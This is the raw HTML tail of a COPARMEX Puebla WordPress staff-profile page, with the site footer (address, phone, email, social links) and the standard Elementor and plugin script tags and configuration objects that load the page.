					<section data-dce-background-image-url="https://coparmexpuebla.org/wp-content/uploads/2022/01/footer.png" class="elementor-section elementor-top-section elementor-element elementor-element-06c04bb elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="06c04bb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4a588a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aaeff30" data-id="aaeff30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e50d3b0 dce_masking-none elementor-widget elementor-widget-image" data-id="e50d3b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="178" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco.png" class="attachment-large size-large wp-image-48" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco.png 1022w, https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco-300x67.png 300w, https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco-768x171.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b1e474e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1e474e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Av 11 Pte 1313, Barrio de Santiago, 72000 Puebla, Pue.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:2222980800" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">222 298 0800</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:comunicacion@coparmexpuebla.org" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@coparmexpuebla.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">222 663 8428‬</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69f11d2" data-id="69f11d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c415e03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c415e03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coparmexpuebla.org/mi-coparmex/">

											<span class="elementor-icon-list-text">Mi COPARMEX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://pay.coparmexpuebla.org" target="_blank">

											<span class="elementor-icon-list-text">COPARMEX PAY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coparmexpuebla.org/aviso-de-privacidad/">

											<span class="elementor-icon-list-text">Aviso de privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d97cb8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0d97cb8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-250be35" href="https://www.facebook.com/coparmex.puebla" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b917bd4" href="https://www.instagram.com/coparmexpuebla?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-9b12083" href="https://www.linkedin.com/company/coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-3e8d18e" href="https://twitter.com/CoparmexPuebla" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-ae24780" href="https://www.youtube.com/channel/UCJFYsCwnp2t5NHAtIa56LiA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-5809c14" href="https://www.tiktok.com/@coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-719f045 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="719f045" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3fcffc" data-id="d3fcffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afd2a90 elementor-align-center elementor-widget elementor-widget-button" data-id="afd2a90" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.agencia.capital" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sitio Diseñado por <strong>capital.dma</strong> Agencia de Marketing Digital.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='jet-elements-css' href='https://coparmexpuebla.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://coparmexpuebla.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.js?ver=3.3.24" id="dce-fix-background-loop-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.js?ver=3.3.24" id="dce-settings-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-countdown.js?ver=3.3.24" id="dce-dynamic-countdown-js"></script>
<script id="dce-js-field-js-extra">
var jsFieldLocale = {"syntaxError":"Your JS Field code contains errors, check the browser console!","returnError":"Your JS Field code should return a function."};
//# sourceURL=dce-js-field-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/js-field.js?ver=3.3.24" id="dce-js-field-js"></script>
<script id="dce-amount-field-js-extra">
var amountFieldLocale = {"syntaxError":"Your formula in Amount Field contains errors. Check the field and correct the errors. You can find the errors in the console of your browser"};
//# sourceURL=dce-amount-field-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/amount-field.js?ver=3.3.24" id="dce-amount-field-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/range.js?ver=3.3.24" id="dce-range-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/mustache/mustache.min.js?ver=3.3.24" id="dce-mustache-js-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/live-html.js?ver=3.3.24" id="dce-live-html-js"></script>
<script src="https://js.stripe.com/v3" id="dce-stripe-js-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/stripe.js?ver=3.3.24" id="dce-stripe-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-select.js?ver=3.3.24" id="dce-dynamic-select-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/hidden-label.js?ver=3.3.24" id="dce-hidden-label-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/rellax.js?ver=3.3.24" id="dce-rellax-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/reveal.js?ver=3.3.24" id="dce-reveal-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/scrolling.js?ver=3.3.24" id="dce-scrolling-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.polyfilled.min.js?ver=3.3.24" id="dce-plyr-js-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/advanced-video.js?ver=3.3.24" id="dce-advanced-video-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/signature.js?ver=3.3.24" id="dce-signature-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/tooltip.js?ver=3.3.24" id="dce-tooltip-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/inline-align-form.js?ver=3.3.24" id="dce-inline-align-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/dayjs/dayjs.min.js?ver=3.3.24" id="dce-dayjs-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/velocity-animate/velocity.min.js?ver=3.3.24" id="dce-velocity-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery.easing/jquery-easing.min.js?ver=3.3.24" id="jquery-easing-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/animejs/anime.min.js?ver=3.3.24" id="dce-anime-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/signature_pad/signature_pad.umd.min.js?ver=3.3.24" id="dce-signature-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/rellax/rellax.min.js?ver=3.3.24" id="dce-rellaxjs-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/revealfx/revealFx.js?ver=3.3.24" id="dce-revealFx-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-scrollify/jquery.scrollify.js?ver=3.3.24" id="dce-scrollify-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-inertia-scroll/jquery-inertiaScroll.js?ver=3.3.24" id="dce-inertia-scroll-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/lax.js/lax.min.js?ver=3.3.24" id="dce-lax-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/popperjs/popper.min.js?ver=3.3.24" id="dce-popper-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.3.24" id="dce-tippy-js"></script>
<script src="https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://coparmexpuebla.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/coparmexpuebla.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/coparmexpuebla.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/coparmexpuebla.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"42a972cd45"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2680,"title":"Consejo%20-%20Antonio%20S%C3%A1nchez%20D%C3%ADaz%20de%20Rivera%20-%20COPARMEX%20Puebla","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","nonce":"0e7a408ce8","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","language":"es","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
